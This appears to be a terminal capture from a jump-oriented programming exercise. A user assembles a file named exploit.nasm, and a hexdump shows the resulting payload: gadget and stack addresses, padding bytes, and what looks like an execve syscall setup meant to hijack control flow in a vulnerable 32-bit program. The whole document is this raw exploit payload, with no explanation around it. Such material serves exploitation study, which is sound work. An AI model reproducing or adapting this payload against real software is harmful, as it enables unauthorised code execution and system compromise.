 musan@ubuntu:~/work/jop$ nasm exploit.nasm
musan@ubuntu:~/work/jop$ hd exploit
00000000  7d 84 04 08 74 84 04 08  6e 84 04 08 6a 84 04 08  |}...t...n...j...|
00000010  5c 84 04 08 65 84 04 08  5c 84 04 08 65 84 04 08  |\...e...\...e...|
00000020  5c 84 04 08 57 84 04 08  52 84 04 08 78 78 78 78  |\...W...R...xxxx|
00000030  78 78 78 78 78 78 78 78  78 78 78 78 78 78 78 78  |xxxxxxxxxxxxxxxx|
*
00000100  78 78 78 78 78 78 78 78  aa aa aa aa 4e 84 04 08  |xxxxxxxx....N...|
00000110  fc ff ff ff aa aa aa aa  a5 ef ff bf aa aa aa aa  |................|
00000120  10 f1 ff bf aa aa aa aa  aa aa aa aa aa aa aa aa  |................|
00000130  fc ff ff ff d2 f0 ff bf  a1 ef ff bf aa aa aa aa  |................|
00000140  cc f0 bb d7 d2 f0 ff bf  aa aa aa aa ff ff ff ff  |................|
00000150  fc ff ff ff bf f0 ff bf  85 ef ff bf aa aa aa aa  |................|
00000160  90 85 04 08 99 85 04 08  d2 f0 ff bf 99 85 04 08  |................|
00000170  49 84 04 08 58 58 58 58  58 58 58 58 58 58 58 49  |I...XXXXXXXXXXXI|
00000180  84 04 08 49 84 04 08 5a  5a 5a 5a 0b ee ee ee 5a  |...I...ZZZZ....Z|
00000190  5a 5a 49 84 04 08 73 00                           |ZZI...s.|
00000198